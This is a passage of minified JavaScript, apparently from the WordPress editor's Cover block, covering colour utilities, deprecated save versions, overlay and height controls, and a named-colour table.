fl(gl(this.rgba,-1))},e.prototype.lighten=function(e){return void 0===e&&(e=.1),fl(_l(this.rgba,e))},e.prototype.darken=function(e){return void 0===e&&(e=.1),fl(_l(this.rgba,-e))},e.prototype.rotate=function(e){return void 0===e&&(e=15),this.hue(this.hue()+e)},e.prototype.alpha=function(e){return"number"==typeof e?fl({r:(t=this.rgba).r,g:t.g,b:t.b,a:e}):Zr(this.rgba.a,3);var t},e.prototype.hue=function(e){var t=ll(this.rgba);return"number"==typeof e?fl({h:e,s:t.s,l:t.l,a:t.a}):Zr(t.h)},e.prototype.isEqual=function(e){return this.toHex()===fl(e).toHex()},e}(),fl=function(e){return e instanceof bl?e:new bl(e)},vl=[],yl=window.wp.hooks;const kl={"top left":"is-position-top-left","top center":"is-position-top-center","top right":"is-position-top-right","center left":"is-position-center-left","center center":"is-position-center-center",center:"is-position-center-center","center right":"is-position-center-right","bottom left":"is-position-bottom-left","bottom center":"is-position-bottom-center","bottom right":"is-position-bottom-right"},xl="image",wl="video",El=50,Cl={x:.5,y:.5},Sl=["image","video"];function Bl({x:e,y:t}=Cl){return`${Math.round(100*e)}% ${Math.round(100*t)}%`}function Tl(e){return 50===e||void 0===!e?null:"has-background-dim-"+10*Math.round(e/10)}function Nl(e){return!e||"center center"===e||"center"===e}function Pl(e){return Nl(e)?"":kl[e]}function Il(e,t){return{r:e.r*e.a+t.r*t.a*(1-e.a),g:e.g*e.a+t.g*t.a*(1-e.a),b:e.b*e.a+t.b*t.a*(1-e.a),a:e.a+t.a*(1-e.a)}}function Ml(){return Ml.fastAverageColor||(Ml.fastAverageColor=new qr),Ml.fastAverageColor}async function zl(e,t=50,n){const a=fl(n).alpha(t/100).toRgb();if(e)try{const t=(0,yl.applyFilters)("media.crossOrigin",void 0,e),{value:[n,o,r,l]}=await Ml().getColorAsync(e,{defaultColor:[255,255,255,255],silent:!0,crossOrigin:t}),i=Il(a,{r:n,g:o,b:r,a:l/255});return fl(i).isDark()}catch(e){return!0}const o=Il(a,{r:255,g:255,b:255,a:1});return fl(o).isDark()}function Rl(e){return e?{backgroundImage:`url(${e})`}:{}}function Hl(e){return 0!==e&&50!==e&&e?"has-background-dim-"+10*Math.round(e/10):null}function Al(e){return{...e,dimRatio:e.url?e.dimRatio:100}}function Ll(e){return e.tagName||(e={...e,tagName:"div"}),{...e}}const Dl={url:{type:"string"},id:{type:"number"},hasParallax:{type:"boolean",default:!1},dimRatio:{type:"number",default:50},overlayColor:{type:"string"},customOverlayColor:{type:"string"},backgroundType:{type:"string",default:"image"},focalPoint:{type:"object"}},Vl={url:{type:"string"},id:{type:"number"},alt:{type:"string",source:"attribute",selector:"img",attribute:"alt",default:""},hasParallax:{type:"boolean",default:!1},isRepeated:{type:"boolean",default:!1},dimRatio:{type:"number",default:100},overlayColor:{type:"string"},customOverlayColor:{type:"string"},backgroundType:{type:"string",default:"image"},focalPoint:{type:"object"},minHeight:{type:"number"},minHeightUnit:{type:"string"},gradient:{type:"string"},customGradient:{type:"string"},contentPosition:{type:"string"},isDark:{type:"boolean",default:!0},allowedBlocks:{type:"array"},templateLock:{type:["string","boolean"],enum:["all","insert",!1]}},Fl={anchor:!0,align:!0,html:!1,spacing:{padding:!0,__experimentalDefaultControls:{padding:!0}},color:{__experimentalDuotone:"> .wp-block-cover__image-background, > .wp-block-cover__video-background",text:!1,background:!1}},$l={attributes:Vl,supports:Fl,save({attributes:e}){const{backgroundType:t,gradient:n,contentPosition:a,customGradient:o,customOverlayColor:r,dimRatio:l,focalPoint:i,useFeaturedImage:s,hasParallax:c,isDark:u,isRepeated:m,overlayColor:p,url:d,alt:g,id:h,minHeight:_,minHeightUnit:b}=e,f=(0,Je.getColorClassName)("background-color",p),v=(0,Je.__experimentalGetGradientClass)(n),y=xl===t,k=wl===t,x=!(c||m),w={minHeight:(_&&b?`${_}${b}`:_)||void 0},E={backgroundColor:f?void 0:r,background:o||void 0},C=i&&x?Bl(i):void 0,S=d?`url(${d})`:void 0,B=Bl(i),T=it()({"is-light":!u,"has-parallax":c,"is-repeated":m,"has-custom-content-position":!Nl(a)},Pl(a)),N=it()("wp-block-cover__image-background",h?`wp-image-${h}`:null,{"has-parallax":c,"is-repeated":m}),P=n||o;return(0,je.createElement)("div",{...Je.useBlockProps.save({className:T,style:w})},(0,je.createElement)("span",{"aria-hidden":"true",className:it()("wp-block-cover__background",f,Tl(l),{"has-background-dim":void 0!==l,"wp-block-cover__gradient-background":d&&P&&0!==l,"has-background-gradient":P,[v]:v}),style:E}),!s&&y&&d&&(x?(0,je.createElement)("img",{className:N,alt:g,src:d,style:{objectPosition:C},"data-object-fit":"cover","data-object-position":C}):(0,je.createElement)("div",{role:"img",className:N,style:{backgroundPosition:B,backgroundImage:S}})),k&&d&&(0,je.createElement)("video",{className:it()("wp-block-cover__video-background","intrinsic-ignore"),autoPlay:!0,muted:!0,loop:!0,playsInline:!0,src:d,style:{objectPosition:C},"data-object-fit":"cover","data-object-position":C}),(0,je.createElement)("div",{...Je.useInnerBlocksProps.save({className:"wp-block-cover__inner-container"})}))},migrate:Ll},Gl={attributes:Vl,supports:Fl,save({attributes:e}){const{backgroundType:t,gradient:n,contentPosition:a,customGradient:o,customOverlayColor:r,dimRatio:l,focalPoint:i,useFeaturedImage:s,hasParallax:c,isDark:u,isRepeated:m,overlayColor:p,url:d,alt:g,id:h,minHeight:_,minHeightUnit:b}=e,f=(0,Je.getColorClassName)("background-color",p),v=(0,Je.__experimentalGetGradientClass)(n),y=_&&b?`${_}${b}`:_,k=xl===t,x=wl===t,w=!(c||m),E={...!k||w||s?{}:Rl(d),minHeight:y||void 0},C={backgroundColor:f?void 0:r,background:o||void 0},S=i&&w?`${Math.round(100*i.x)}% ${Math.round(100*i.y)}%`:void 0,B=it()({"is-light":!u,"has-parallax":c,"is-repeated":m,"has-custom-content-position":!Nl(a)},Pl(a)),T=n||o;return(0,je.createElement)("div",{...Je.useBlockProps.save({className:B,style:E})},(0,je.createElement)("span",{"aria-hidden":"true",className:it()("wp-block-cover__background",f,Tl(l),{"has-background-dim":void 0!==l,"wp-block-cover__gradient-background":d&&T&&0!==l,"has-background-gradient":T,[v]:v}),style:C}),!s&&k&&w&&d&&(0,je.createElement)("img",{className:it()("wp-block-cover__image-background",h?`wp-image-${h}`:null),alt:g,src:d,style:{objectPosition:S},"data-object-fit":"cover","data-object-position":S}),x&&d&&(0,je.createElement)("video",{className:it()("wp-block-cover__video-background","intrinsic-ignore"),autoPlay:!0,muted:!0,loop:!0,playsInline:!0,src:d,style:{objectPosition:S},"data-object-fit":"cover","data-object-position":S}),(0,je.createElement)("div",{...Je.useInnerBlocksProps.save({className:"wp-block-cover__inner-container"})}))},migrate:Ll},Ol={attributes:Vl,supports:Fl,save({attributes:e}){const{backgroundType:t,gradient:n,contentPosition:a,customGradient:o,customOverlayColor:r,dimRatio:l,focalPoint:i,hasParallax:s,isDark:c,isRepeated:u,overlayColor:m,url:p,alt:d,id:g,minHeight:h,minHeightUnit:_}=e,b=(0,Je.getColorClassName)("background-color",m),f=(0,Je.__experimentalGetGradientClass)(n),v=_?`${h}${_}`:h,y=xl===t,k=wl===t,x=!(s||u),w={...y&&!x?Rl(p):{},minHeight:v||void 0},E={backgroundColor:b?void 0:r,background:o||void 0},C=i&&x?`${Math.round(100*i.x)}% ${Math.round(100*i.y)}%`:void 0,S=it()({"is-light":!c,"has-parallax":s,"is-repeated":u,"has-custom-content-position":!Nl(a)},Pl(a)),B=n||o;return(0,je.createElement)("div",{...Je.useBlockProps.save({className:S,style:w})},(0,je.createElement)("span",{"aria-hidden":"true",className:it()("wp-block-cover__background",b,Tl(l),{"has-background-dim":void 0!==l,"wp-block-cover__gradient-background":p&&B&&0!==l,"has-background-gradient":B,[f]:f}),style:E}),y&&x&&p&&(0,je.createElement)("img",{className:it()("wp-block-cover__image-background",g?`wp-image-${g}`:null),alt:d,src:p,style:{objectPosition:C},"data-object-fit":"cover","data-object-position":C}),k&&p&&(0,je.createElement)("video",{className:it()("wp-block-cover__video-background","intrinsic-ignore"),autoPlay:!0,muted:!0,loop:!0,playsInline:!0,src:p,style:{objectPosition:C},"data-object-fit":"cover","data-object-position":C}),(0,je.createElement)("div",{...Je.useInnerBlocksProps.save({className:"wp-block-cover__inner-container"})}))},migrate:Ll},Ul={attributes:Vl,supports:Fl,save({attributes:e}){const{backgroundType:t,gradient:n,contentPosition:a,customGradient:o,customOverlayColor:r,dimRatio:l,focalPoint:i,hasParallax:s,isDark:c,isRepeated:u,overlayColor:m,url:p,alt:d,id:g,minHeight:h,minHeightUnit:_}=e,b=(0,Je.getColorClassName)("background-color",m),f=(0,Je.__experimentalGetGradientClass)(n),v=_?`${h}${_}`:h,y=xl===t,k=wl===t,x=!(s||u),w={...y&&!x?Rl(p):{},minHeight:v||void 0},E={backgroundColor:b?void 0:r,background:o||void 0},C=i&&x?`${Math.round(100*i.x)}% ${Math.round(100*i.y)}%`:void 0,S=it()({"is-light":!c,"has-parallax":s,"is-repeated":u,"has-custom-content-position":!Nl(a)},Pl(a));return(0,je.createElement)("div",{...Je.useBlockProps.save({className:S,style:w})},(0,je.createElement)("span",{"aria-hidden":"true",className:it()(b,Tl(l),"wp-block-cover__gradient-background",f,{"has-background-dim":void 0!==l,"has-background-gradient":n||o,[f]:!p&&f}),style:E}),y&&x&&p&&(0,je.createElement)("img",{className:it()("wp-block-cover__image-background",g?`wp-image-${g}`:null),alt:d,src:p,style:{objectPosition:C},"data-object-fit":"cover","data-object-position":C}),k&&p&&(0,je.createElement)("video",{className:it()("wp-block-cover__video-background","intrinsic-ignore"),autoPlay:!0,muted:!0,loop:!0,playsInline:!0,src:p,style:{objectPosition:C},"data-object-fit":"cover","data-object-position":C}),(0,je.createElement)("div",{...Je.useInnerBlocksProps.save({className:"wp-block-cover__inner-container"})}))},migrate:Ll},ql={attributes:{...Dl,isRepeated:{type:"boolean",default:!1},minHeight:{type:"number"},minHeightUnit:{type:"string"},gradient:{type:"string"},customGradient:{type:"string"},contentPosition:{type:"string"},alt:{type:"string",source:"attribute",selector:"img",attribute:"alt",default:""}},supports:Fl,save({attributes:e}){const{backgroundType:t,gradient:n,contentPosition:a,customGradient:o,customOverlayColor:r,dimRatio:l,focalPoint:i,hasParallax:s,isRepeated:c,overlayColor:u,url:m,alt:p,id:d,minHeight:g,minHeightUnit:h}=e,_=(0,Je.getColorClassName)("background-color",u),b=(0,Je.__experimentalGetGradientClass)(n),f=h?`${g}${h}`:g,v=xl===t,y=wl===t,k=!(s||c),x={...v&&!k?Rl(m):{},backgroundColor:_?void 0:r,background:o&&!m?o:void 0,minHeight:f||void 0},w=i&&k?`${Math.round(100*i.x)}% ${Math.round(100*i.y)}%`:void 0,E=it()(Hl(l),_,{"has-background-dim":0!==l,"has-parallax":s,"is-repeated":c,"has-background-gradient":n||o,[b]:!m&&b,"has-custom-content-position":!Nl(a)},Pl(a));return(0,je.createElement)("div",{...Je.useBlockProps.save({className:E,style:x})},m&&(n||o)&&0!==l&&(0,je.createElement)("span",{"aria-hidden":"true",className:it()("wp-block-cover__gradient-background",b),style:o?{background:o}:void 0}),v&&k&&m&&(0,je.createElement)("img",{className:it()("wp-block-cover__image-background",d?`wp-image-${d}`:null),alt:p,src:m,style:{objectPosition:w},"data-object-fit":"cover","data-object-position":w}),y&&m&&(0,je.createElement)("video",{className:it()("wp-block-cover__video-background","intrinsic-ignore"),autoPlay:!0,muted:!0,loop:!0,playsInline:!0,src:m,style:{objectPosition:w},"data-object-fit":"cover","data-object-position":w}),(0,je.createElement)("div",{className:"wp-block-cover__inner-container"},(0,je.createElement)(Je.InnerBlocks.Content,null)))},migrate:(0,Tt.compose)(Al,Ll)},jl={attributes:{...Dl,isRepeated:{type:"boolean",default:!1},minHeight:{type:"number"},minHeightUnit:{type:"string"},gradient:{type:"string"},customGradient:{type:"string"},contentPosition:{type:"string"}},supports:{align:!0},save({attributes:e}){const{backgroundType:t,gradient:n,contentPosition:a,customGradient:o,customOverlayColor:r,dimRatio:l,focalPoint:i,hasParallax:s,isRepeated:c,overlayColor:u,url:m,minHeight:p,minHeightUnit:d}=e,g=(0,Je.getColorClassName)("background-color",u),h=(0,Je.__experimentalGetGradientClass)(n),_=d?`${p}${d}`:p,b=xl===t,f=wl===t,v=b?Rl(m):{},y={};let k;g||(v.backgroundColor=r),o&&!m&&(v.background=o),v.minHeight=_||void 0,i&&(k=`${Math.round(100*i.x)}% ${Math.round(100*i.y)}%`,b&&!s&&(v.backgroundPosition=k),f&&(y.objectPosition=k));const x=it()(Hl(l),g,{"has-background-dim":0!==l,"has-parallax":s,"is-repeated":c,"has-background-gradient":n||o,[h]:!m&&h,"has-custom-content-position":!Nl(a)},Pl(a));return(0,je.createElement)("div",{...Je.useBlockProps.save({className:x,style:v})},m&&(n||o)&&0!==l&&(0,je.createElement)("span",{"aria-hidden":"true",className:it()("wp-block-cover__gradient-background",h),style:o?{background:o}:void 0}),f&&m&&(0,je.createElement)("video",{className:"wp-block-cover__video-background",autoPlay:!0,muted:!0,loop:!0,playsInline:!0,src:m,style:y}),(0,je.createElement)("div",{className:"wp-block-cover__inner-container"},(0,je.createElement)(Je.InnerBlocks.Content,null)))},migrate:(0,Tt.compose)(Al,Ll)},Wl={attributes:{...Dl,minHeight:{type:"number"},gradient:{type:"string"},customGradient:{type:"string"}},supports:{align:!0},save({attributes:e}){const{backgroundType:t,gradient:n,customGradient:a,customOverlayColor:o,dimRatio:r,focalPoint:l,hasParallax:i,overlayColor:s,url:c,minHeight:u}=e,m=(0,Je.getColorClassName)("background-color",s),p=(0,Je.__experimentalGetGradientClass)(n),d=t===xl?Rl(c):{};m||(d.backgroundColor=o),l&&!i&&(d.backgroundPosition=`${Math.round(100*l.x)}% ${Math.round(100*l.y)}%`),a&&!c&&(d.background=a),d.minHeight=u||void 0;const g=it()(Hl(r),m,{"has-background-dim":0!==r,"has-parallax":i,"has-background-gradient":a,[p]:!c&&p});return(0,je.createElement)("div",{className:g,style:d},c&&(n||a)&&0!==r&&(0,je.createElement)("span",{"aria-hidden":"true",className:it()("wp-block-cover__gradient-background",p),style:a?{background:a}:void 0}),wl===t&&c&&(0,je.createElement)("video",{className:"wp-block-cover__video-background",autoPlay:!0,muted:!0,loop:!0,src:c}),(0,je.createElement)("div",{className:"wp-block-cover__inner-container"},(0,je.createElement)(Je.InnerBlocks.Content,null)))},migrate:(0,Tt.compose)(Al,Ll)},Zl={attributes:{...Dl,minHeight:{type:"number"},gradient:{type:"string"},customGradient:{type:"string"}},supports:{align:!0},save({attributes:e}){const{backgroundType:t,gradient:n,customGradient:a,customOverlayColor:o,dimRatio:r,focalPoint:l,hasParallax:i,overlayColor:s,url:c,minHeight:u}=e,m=(0,Je.getColorClassName)("background-color",s),p=(0,Je.__experimentalGetGradientClass)(n),d=t===xl?Rl(c):{};m||(d.backgroundColor=o),l&&!i&&(d.backgroundPosition=`${100*l.x}% ${100*l.y}%`),a&&!c&&(d.background=a),d.minHeight=u||void 0;const g=it()(Hl(r),m,{"has-background-dim":0!==r,"has-parallax":i,"has-background-gradient":a,[p]:!c&&p});return(0,je.createElement)("div",{className:g,style:d},c&&(n||a)&&0!==r&&(0,je.createElement)("span",{"aria-hidden":"true",className:it()("wp-block-cover__gradient-background",p),style:a?{background:a}:void 0}),wl===t&&c&&(0,je.createElement)("video",{className:"wp-block-cover__video-background",autoPlay:!0,muted:!0,loop:!0,src:c}),(0,je.createElement)("div",{className:"wp-block-cover__inner-container"},(0,je.createElement)(Je.InnerBlocks.Content,null)))},migrate:(0,Tt.compose)(Al,Ll)},Ql={attributes:{...Dl,title:{type:"string",source:"html",selector:"p"},contentAlign:{type:"string",default:"center"}},supports:{align:!0},save({attributes:e}){const{backgroundType:t,contentAlign:n,customOverlayColor:a,dimRatio:o,focalPoint:r,hasParallax:l,overlayColor:i,title:s,url:c}=e,u=(0,Je.getColorClassName)("background-color",i),m=t===xl?Rl(c):{};u||(m.backgroundColor=a),r&&!l&&(m.backgroundPosition=`${100*r.x}% ${100*r.y}%`);const p=it()(Hl(o),u,{"has-background-dim":0!==o,"has-parallax":l,[`has-${n}-content`]:"center"!==n});return(0,je.createElement)("div",{className:p,style:m},wl===t&&c&&(0,je.createElement)("video",{className:"wp-block-cover__video-background",autoPlay:!0,muted:!0,loop:!0,src:c}),!Je.RichText.isEmpty(s)&&(0,je.createElement)(Je.RichText.Content,{tagName:"p",className:"wp-block-cover-text",value:s}))},migrate(e){const t={...e,dimRatio:e.url?e.dimRatio:100,tagName:e.tagName?e.tagName:"div"},{title:n,contentAlign:a,...o}=t;return[o,[(0,qe.createBlock)("core/paragraph",{content:e.title,align:e.contentAlign,fontSize:"large",placeholder:(0,Ye.__)("Write title…")})]]}},Kl={attributes:{...Dl,title:{type:"string",source:"html",selector:"p"},contentAlign:{type:"string",default:"center"},align:{type:"string"}},supports:{className:!1},save({attributes:e}){const{url:t,title:n,hasParallax:a,dimRatio:o,align:r,contentAlign:l,overlayColor:i,customOverlayColor:s}=e,c=(0,Je.getColorClassName)("background-color",i),u=Rl(t);c||(u.backgroundColor=s);const m=it()("wp-block-cover-image",Hl(o),c,{"has-background-dim":0!==o,"has-parallax":a,[`has-${l}-content`]:"center"!==l},r?`align${r}`:null);return(0,je.createElement)("div",{className:m,style:u},!Je.RichText.isEmpty(n)&&(0,je.createElement)(Je.RichText.Content,{tagName:"p",className:"wp-block-cover-image-text",value:n}))},migrate(e){const t={...e,dimRatio:e.url?e.dimRatio:100,tagName:e.tagName?e.tagName:"div"},{title:n,contentAlign:a,align:o,...r}=t;return[r,[(0,qe.createBlock)("core/paragraph",{content:e.title,align:e.contentAlign,fontSize:"large",placeholder:(0,Ye.__)("Write title…")})]]}},Yl={attributes:{...Dl,title:{type:"string",source:"html",selector:"h2"},align:{type:"string"},contentAlign:{type:"string",default:"center"}},supports:{className:!1},save({attributes:e}){const{url:t,title:n,hasParallax:a,dimRatio:o,align:r}=e,l=Rl(t),i=it()("wp-block-cover-image",Hl(o),{"has-background-dim":0!==o,"has-parallax":a},r?`align${r}`:null);return(0,je.createElement)("section",{className:i,style:l},(0,je.createElement)(Je.RichText.Content,{tagName:"h2",value:n}))},migrate(e){const t={...e,dimRatio:e.url?e.dimRatio:100,tagName:e.tagName?e.tagName:"div"},{title:n,contentAlign:a,align:o,...r}=t;return[r,[(0,qe.createBlock)("core/paragraph",{content:e.title,align:e.contentAlign,fontSize:"large",placeholder:(0,Ye.__)("Write title…")})]]}};var Jl=[$l,Gl,Ol,Ul,ql,jl,Wl,Zl,Ql,Kl,Yl];function Xl({onChange:e,onUnitChange:t,unit:n="px",value:a=""}){const o=`block-cover-height-input-${(0,Tt.useInstanceId)(Ke.__experimentalUnitControl)}`,r="px"===n,l=(0,Ke.__experimentalUseCustomUnits)({availableUnits:(0,Je.useSetting)("spacing.units")||["px","em","rem","vw","vh"],defaultValues:{px:430,"%":20,em:20,rem:20,vw:20,vh:50}}),i=(0,je.useMemo)((()=>{const[e]=(0,Ke.__experimentalParseQuantityAndUnitFromRawValue)(a);return[e,n].join("")}),[n,a]),s=r?El:0;return(0,je.createElement)(Ke.__experimentalUnitControl,{label:(0,Ye.__)("Minimum height of cover"),id:o,isResetValueOnUnitChange:!0,min:s,onChange:t=>{const n=""!==t?parseFloat(t):void 0;isNaN(n)&&void 0!==n||e(n)},onUnitChange:t,__unstableInputWidth:"80px",units:l,value:i})}function ei({attributes:e,setAttributes:t,clientId:n,setOverlayColor:a,coverRef:o,currentSettings:r,updateDimRatio:l,onClearMedia:i}){const{useFeaturedImage:s,dimRatio:c,focalPoint:u,hasParallax:m,isRepeated:p,minHeight:d,minHeightUnit:g,alt:h,tagName:_}=e,{isVideoBackground:b,isImageBackground:f,mediaElement:v,url:y,isImgElement:k,overlayColor:x}=r,{gradientValue:w,setGradient:E}=(0,Je.__experimentalUseGradient)(),C=b||f&&(!m||p),S=e=>{const[t,n]=v.current?[v.current.style,"objectPosition"]:[o.current.style,"backgroundPosition"];t[n]=Bl(e)},B=(0,Je.__experimentalUseMultipleOriginColorsAndGradients)(),T={header:(0,Ye.__)("The <header> element should represent introductory content, typically a group of introductory or navigational aids."),main:(0,Ye.__)("The <main> element should be used for the primary content of your document only."),section:(0,Ye.__)("The <section> element should represent a standalone portion of the document that can't be better represented by another element."),article:(0,Ye.__)("The <article> element should represent a self-contained, syndicatable portion of the document."),aside:(0,Ye.__)("The <aside> element should represent a portion of a document whose content is only indirectly related to the document's main content."),footer:(0,Ye.__)("The <footer> element should represent a footer for its nearest sectioning element (e.g.: <section>, <article>, <main> etc.).")};return(0,je.createElement)(je.Fragment,null,(0,je.createElement)(Je.InspectorControls,null,!!y&&(0,je.createElement)(Ke.PanelBody,{title:(0,Ye.__)("Media settings")},f&&(0,je.createElement)(je.Fragment,null,(0,je.createElement)(Ke.ToggleControl,{__nextHasNoMarginBottom:!0,label:(0,Ye.__)("Fixed background"),checked:m,onChange:()=>{t({hasParallax:!m,...m?{}:{focalPoint:void 0}})}}),(0,je.createElement)(Ke.ToggleControl,{__nextHasNoMarginBottom:!0,label:(0,Ye.__)("Repeated background"),checked:p,onChange:()=>{t({isRepeated:!p})}})),C&&(0,je.createElement)(Ke.FocalPointPicker,{__nextHasNoMarginBottom:!0,label:(0,Ye.__)("Focal point picker"),url:y,value:u,onDragStart:S,onDrag:S,onChange:e=>t({focalPoint:e})}),!s&&y&&f&&k&&(0,je.createElement)(Ke.TextareaControl,{__nextHasNoMarginBottom:!0,label:(0,Ye.__)("Alternative text"),value:h,onChange:e=>t({alt:e}),help:(0,je.createElement)(je.Fragment,null,(0,je.createElement)(Ke.ExternalLink,{href:"https://www.w3.org/WAI/tutorials/images/decision-tree"},(0,Ye.__)("Describe the purpose of the image.")),(0,je.createElement)("br",null),(0,Ye.__)("Leave empty if decorative."))}),(0,je.createElement)(Ke.PanelRow,null,(0,je.createElement)(Ke.Button,{variant:"secondary",isSmall:!0,className:"block-library-cover__reset-button",onClick:i},(0,Ye.__)("Clear Media"))))),B.hasColorsOrGradients&&(0,je.createElement)(Je.InspectorControls,{group:"color"},(0,je.createElement)(Je.__experimentalColorGradientSettingsDropdown,{__experimentalIsRenderedInSidebar:!0,settings:[{colorValue:x.color,gradientValue:w,label:(0,Ye.__)("Overlay"),onColorChange:a,onGradientChange:E,isShownByDefault:!0,resetAllFilter:()=>({overlayColor:void 0,customOverlayColor:void 0,gradient:void 0,customGradient:void 0})}],panelId:n,...B}),(0,je.createElement)(Ke.__experimentalToolsPanelItem,{hasValue:()=>void 0!==c&&c!==(y?50:100),label:(0,Ye.__)("Overlay opacity"),onDeselect:()=>l(y?50:100),resetAllFilter:()=>({dimRatio:y?50:100}),isShownByDefault:!0,panelId:n},(0,je.createElement)(Ke.RangeControl,{__nextHasNoMarginBottom:!0,label:(0,Ye.__)("Overlay opacity"),value:c,onChange:e=>l(e),min:0,max:100,step:10,required:!0,__next40pxDefaultSize:!0}))),(0,je.createElement)(Je.InspectorControls,{group:"dimensions"},(0,je.createElement)(Ke.__experimentalToolsPanelItem,{hasValue:()=>!!d,label:(0,Ye.__)("Minimum height"),onDeselect:()=>t({minHeight:void 0,minHeightUnit:void 0}),resetAllFilter:()=>({minHeight:void 0,minHeightUnit:void 0}),isShownByDefault:!0,panelId:n},(0,je.createElement)(Xl,{value:d,unit:g,onChange:e=>t({minHeight:e}),onUnitChange:e=>t({minHeightUnit:e})}))),(0,je.createElement)(Je.InspectorControls,{group:"advanced"},(0,je.createElement)(Ke.SelectControl,{__nextHasNoMarginBottom:!0,label:(0,Ye.__)("HTML element"),options:[{label:(0,Ye.__)("Default (<div>)"),value:"div"},{label:"<header>",value:"header"},{label:"<main>",value:"main"},{label:"<section>",value:"section"},{label:"<article>",value:"article"},{label:"<aside>",value:"aside"},{label:"<footer>",value:"footer"}],value:_,onChange:e=>t({tagName:e}),help:T[_]})))}function ti({attributes:e,setAttributes:t,onSelectMedia:n,currentSettings:a,toggleUseFeaturedImage:o}){const{contentPosition:r,id:l,useFeaturedImage:i,minHeight:s,minHeightUnit:c}=e,{hasInnerBlocks:u,url:m}=a,[p,d]=(0,je.useState)(s),[g,h]=(0,je.useState)(c),_="vh"===c&&100===s;return(0,je.createElement)(je.Fragment,null,(0,je.createElement)(Je.BlockControls,{group:"block"},(0,je.createElement)(Je.__experimentalBlockAlignmentMatrixControl,{label:(0,Ye.__)("Change content position"),value:r,onChange:e=>t({contentPosition:e}),isDisabled:!u}),(0,je.createElement)(Je.__experimentalBlockFullHeightAligmentControl,{isActive:_,onToggle:()=>_?t("vh"===g&&100===p?{minHeight:void 0,minHeightUnit:void 0}:{minHeight:p,minHeightUnit:g}):(d(s),h(c),t({minHeight:100,minHeightUnit:"vh"})),isDisabled:!u})),(0,je.createElement)(Je.BlockControls,{group:"other"},(0,je.createElement)(Je.MediaReplaceFlow,{mediaId:l,mediaURL:m,allowedTypes:Sl,accept:"image/*,video/*",onSelect:n,onToggleFeaturedImage:o,useFeaturedImage:i,name:m?(0,Ye.__)("Replace"):(0,Ye.__)("Add Media")})))}function ni({disableMediaButtons:e=!1,children:t,onSelectMedia:n,onError:a,style:o,toggleUseFeaturedImage:r}){return(0,je.createElement)(Je.MediaPlaceholder,{icon:(0,je.createElement)(Je.BlockIcon,{icon:Sr}),labels:{title:(0,Ye.__)("Cover"),instructions:(0,Ye.__)("Drag and drop onto this block, upload, or select existing media from your library.")},onSelect:n,accept:"image/*,video/*",allowedTypes:Sl,disableMediaButtons:e,onToggleFeaturedImage:r,onError:a,style:o},t)}const ai={top:!1,right:!1,bottom:!0,left:!1,topRight:!1,bottomRight:!1,bottomLeft:!1,topLeft:!1},{ResizableBoxPopover:oi}=At(Je.privateApis);function ri({className:e,height:t,minHeight:n,onResize:a,onResizeStart:o,onResizeStop:r,showHandle:l,size:i,width:s,...c}){const[u,m]=(0,je.useState)(!1),p=(0,je.useMemo)((()=>({height:t,minHeight:n,width:s})),[n,t,s]),d={className:it()(e,{"is-resizing":u}),enable:ai,onResizeStart:(e,t,n)=>{o(n.clientHeight),a(n.clientHeight)},onResize:(e,t,n)=>{a(n.clientHeight),u||m(!0)},onResizeStop:(e,t,n)=>{r(n.clientHeight),m(!1)},showHandle:l,size:i,__experimentalShowTooltip:!0,__experimentalTooltipProps:{axis:"y",position:"bottom",isVisible:u}};return(0,je.createElement)(oi,{className:"block-library-cover__resizable-box-popover",__unstableRefreshSize:p,resizableBoxProps:d,...c})}!function(e){e.forEach((function(e){vl.indexOf(e)<0&&(e(bl,ml),vl.push(e))}))}([function(e,t){var n={white:"#ffffff",bisque:"#ffe4c4",blue:"#0000ff",cadetblue:"#5f9ea0",chartreuse:"#7fff00",chocolate:"#d2691e",coral:"#ff7f50",antiquewhite:"#faebd7",aqua:"#00ffff",azure:"#f0ffff",whitesmoke:"#f5f5f5",papayawhip:"#ffefd5",plum:"#dda0dd",blanchedalmond:"#ffebcd",black:"#000000",gold:"#ffd700",goldenrod:"#daa520",gainsboro:"#dcdcdc",cornsilk:"#fff8dc",cornflowerblue:"#6495ed",burlywood:"#deb887",aquamarine:"#7fffd4",beige:"#f5f5dc",crimson:"#dc143c",cyan:"#00ffff",darkblue:"#00008b",darkcyan:"#008b8b",darkgoldenrod:"#b8860b",darkkhaki:"#bdb76b",darkgray:"#a9a9a9",darkgreen:"#006400",darkgrey:"#a9a9a9",peachpuff:"#ffdab9",darkmagenta:"#8b008b",darkred:"#8b0000",darkorchid:"#9932cc",darkorange:"#ff8c00",darkslateblue:"#483d8b",gray:"#808080",darkslategray:"#2f4f4f",darkslategrey:"#2f4f4f",deeppink:"#ff1493",deepskyblue:"#00bfff",wheat:"#f5deb3",firebrick:"#b22222",floralwhite:"#fffaf0",ghostwhite:"#f8f8ff",darkviolet:"#9400d3",magenta:"#ff00ff",green:"#008000",dodgerblue:"#1e90ff",grey:"#808080",honeydew:"#f0fff0",hotpink:"#ff69b4",blueviolet:"#8a2be2",forestgreen:"#228b22",lawngreen:"#7cfc00",indianred:"#cd5c5c",indigo:"#4b0082",fuchsia:"#ff00ff",brown:"#a52a2a",maroon:"#800000",mediumblue:"#0000cd",lightcoral:"#f08080",darkturquoise:"#00ced1",lightcyan:"#e0ffff",ivory:"#fffff0",lightyellow:"#ffffe0",lightsalmon:"#ffa07a",lightseagreen:"#20b2aa",linen:"#faf0e6",mediumaquamarine:"#66cdaa",lemonchiffon:"#fffacd",lime:"#00ff00",khaki:"#f0e68c",mediumseagreen:"#3cb371",limegreen:"#32cd32",mediumspringgreen:"#00fa9a",lightskyblue:"#87cefa",lightblue:"#add8e6",midnightblue:"#191970",lightpink:"#ffb6c1",mistyrose:"#ffe4e1",moccasin:"#ffe4b5",mintcream:"#f5fffa",lightslategray:"#778899",lightslategrey:"#778899",navajowhite:"#ffdead",navy:"#000080",mediumvioletred:"#c71585",powderblue:"#b0e0e6",palegoldenrod:"#eee8aa",oldlace:"#fdf5e6",paleturquoise:"#afeeee",mediumturquoise:"#48d1cc",mediumorchid:"#ba55d3",rebeccapurple:"#663399",lightsteelblue:"#b0c4de",mediumslateblue:"#7b68ee",thistle:"#d8bfd8",tan:"#d2b48c",orchid:"#da70d6",mediumpurple:"#9370db",purple:"#800080",pink:"#ffc0cb",skyblue:"#87ceeb",springgreen:"#00ff7f",palegreen:"#98fb98",red:"#ff0000",yellow:"#ffff00",slateblue:"#6a5acd",lavenderblush:"#fff0f5",peru:"#cd853f",palevioletred:"#db7093",violet:"#ee82ee",teal:"#008080",slategray:"#708090",slategrey:"#708090",aliceblue:"#f0f8ff",darkseagreen:"#8fbc8f",darkolivegreen:"#556b2f",greenyellow:"#adff2f",seagreen:"#2e8b57"